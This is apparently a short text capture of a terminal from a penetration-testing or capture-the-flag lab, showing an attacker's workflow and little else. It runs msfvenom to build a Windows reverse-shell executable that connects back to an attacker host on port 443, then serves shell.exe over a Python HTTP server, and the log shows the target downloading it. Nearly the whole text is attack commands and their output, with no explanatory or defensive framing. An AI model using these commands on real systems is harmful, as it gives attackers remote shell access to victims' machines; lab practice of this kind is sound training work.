 10.0.4.15 10.10.14.2 10.13.37.12-Context 25% 09:13 PM
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.13.14.10 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.13.37.12 - - [14/Jul/2024 21:13:40] "GET /shell.exe HTTP/1.1" 200 -